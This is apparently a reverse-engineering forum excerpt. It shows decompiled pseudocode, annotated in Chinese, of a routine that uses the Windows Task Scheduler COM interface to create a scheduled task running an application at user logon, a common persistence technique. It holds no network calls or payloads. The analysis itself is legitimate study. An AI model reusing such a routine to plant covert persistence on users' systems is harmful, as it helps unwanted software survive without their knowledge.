 检测计划任务状态
v10 = 0;
fn_QueryServiceStatus(); // 查询计划任务状态
Instance = CoInitialize(0);
if ( Instance >= 0 )
{
Instance = CoCreateInstance(&CLSID_CTaskScheduler, 0, 1u, &stru_1337E94, &ppv);
if ( Instance >= 0 )
{
创建计划任务
fn_stdout(L"scheduled_task [INFO] [1] 1:ITaskScheduler success\n");
Instance = ppv->lpVtbl->NewWorkItem(ppv, a1, &CLSID_CTask, &IID_ITaskScheduler, &v11);// com接口: {148BD524-A2AB-11CE-B11F-00AA00530503}
if ( Instance >= 0 )
{
fn_stdout(L"scheduled_task [INFO] [2] 2:ITask success\n");
Instance = (v11->lpVtbl->SetApplicationName)(v11, v11, a2);
if ( Instance >= 0 )
{
fn_stdout(L"scheduled_task [INFO] [3] 2:1:ITask::SetApplicationName success\n");
Instance = v11->lpVtbl->SetWorkingDirectory(v11, a3);
Instance = v11->lpVtbl->SetParameters(v11, a4);
Instance = v11->lpVtbl->SetFlags(v11, 0x2000);
if ( Instance >= 0 )
{
fn_stdout(L"scheduled_task [INFO] [4] 2:2:ITask::SetFlags success\n");
memset(v14, 0, sizeof(v14));
fn_GetUserNameA(v14);
Instance = (v11->lpVtbl->SetAccountInformation)(v11, v11, v14, 0);
if ( Instance >= 0 )
{
fn_stdout(L"scheduled_task [INFO] [5] 2:3:ITask::SetAccountInformation success\n");
Instance = v11->lpVtbl->SetComment(v11, a5);
Instance = v11->lpVtbl->CreateTrigger(v11, v6, &ppTrigger);
if ( Instance >= 0 )
{
fn_stdout(L"scheduled_task [INFO] [6] 3:ITaskTrigger success\n");
memset(&pTrigger, 0, sizeof(pTrigger));
pTrigger.wBeginDay = 1;
pTrigger.wBeginMonth = 1;
pTrigger.wBeginYear = 0x7CF;
pTrigger.cbTriggerSize = 48;
pTrigger.wStartHour = 0xD;
pTrigger.TriggerType = TASK_EVENT_TRIGGER_AT_LOGON;
pTrigger.Type.Daily.DaysInterval = 1;
吾爱破解论坛
www.52pojie.cn